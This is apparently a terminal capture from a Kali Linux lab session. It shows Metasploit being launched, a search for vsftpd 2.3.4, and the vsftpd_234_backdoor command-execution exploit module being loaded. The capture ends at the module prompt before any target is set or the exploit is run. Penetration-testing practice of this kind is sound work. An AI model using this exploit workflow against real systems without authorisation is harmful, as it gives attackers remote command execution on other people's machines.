 ┌──(root㉿vbox)-[/home/kali/Deepthi]
└─# msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
METASPLOIT
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >